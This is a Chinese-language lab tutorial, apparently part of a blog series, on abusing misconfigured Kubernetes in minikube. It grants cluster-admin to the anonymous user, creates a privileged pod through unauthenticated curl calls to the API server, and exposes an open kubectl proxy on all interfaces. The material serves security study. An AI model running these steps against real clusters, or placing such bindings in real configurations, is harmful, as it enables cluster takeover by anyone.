今天要開始介紹 K8s 一些內部元件設定不當的濫用,基本上都還蠻簡單的。一樣在攻擊前先看手法跟位置。參考 从攻击者视角聊聊K8S集群安全 - 上 一圖,屬於1號的攻擊手法。
另外依據微軟的 Threat-Matrix-for-Kubernetes,該手法隸屬資料如下 :
相關資訊可以參考 从零开始的Kubernetes攻防 - apiserver,但現在很難找到方法讓 api-server 直接開放匿名存取,所以這邊我們使用另一個方法來達成。
清空環境後先使用 curl api server 測試看看
minikube delete && minikube start ;
#找到 server 資訊
cat ~/.kube/config ;
curl -k https://192.168.49.2:8443 ;
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {},
"status": "Failure",
"message": "forbidden: User \"system:anonymous\" cannot get path \"/\"",
"reason": "Forbidden",
"details": {},
"code": 403
}
kubectl auth can-i --list --as=system:anonymous ;
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
name: anonymous-clusterrole
rules:
- apiGroups: ["*"]
resources: ["selfsubjectaccessreviews"]
verbs: ["create"]
- apiGroups: ["*"]
resources: ["selfsubjectrulesreviews"]
verbs: ["create"]
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: practice-anonymous-rolebinding
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: anonymous-clusterrole
subjects:
- kind: User
name: system:anonymous
kubectl auth can-i --list --as=system:anonymous ;
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: practice-cluster-admin-rolebinding-anonymous
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: cluster-admin
subjects:
- kind: User
name: system:anonymous
---
apiVersion: v1
kind: Pod
metadata:
name: anonymous-target-pod
spec:
containers:
- name: target-pod
image: aeifkz/my-ubuntu:v1.0
kubectl exec -it pods/anonymous-target-pod -- bash ;
curl -k https://192.168.49.2:8443 ;
# 建立特權容器
curl -k -v -X POST -H "Accept: application/json, */*" -H "Content-Type: application/json" -H "User-Agent: kubectl/v1.26.0 (linux/amd64) kubernetes/b46a3f8" 'https://192.168.49.2:8443/api/v1/namespaces/default/pods' -d '{"kind":"Pod","apiVersion":"v1","metadata":{"name":"nginx","creationTimestamp":null,"labels":{"run":"nginx"}},"spec":{"containers":[{"name":"nginx","image":"nginx" , "resources":{} , "securityContext": {"privileged": true} }],"restartPolicy":"Never","dnsPolicy":"ClusterFirst"},"status":{}}' ;
curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl" && chmod +x kubectl ;
# 或是使用 kubectl -s 參數比較有用 (要記得把 ~/.kube/config 給換掉)
kubectl -s "https://192.168.49.2:8443" --insecure-skip-tls-verify=true get pods ;
kubectl -s "https://192.168.49.2:8443" --insecure-skip-tls-verify=true run target-pod-1 --image=aeifkz/my-ubuntu:v1.0 ;
kubectl proxy --address=0.0.0.0 --accept-hosts=^.*$ ;
kubectl run target-pod --image=aeifkz/my-ubuntu:v1.0 ;
kubectl exec -it target-pod -- bash ;
# 測試一下 proxy 功能
curl http://192.168.56.101:8001 ;
curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl" && chmod +x kubectl ;
# 使用 kubectl -s 連結 server,但要注意的是這邊用的是 http 協定
kubectl -s "http://192.168.56.101:8001" get pods ;
kubectl -s "http://192.168.56.101:8001" auth can-i --list ;
本日回顧 :
次日預告 :
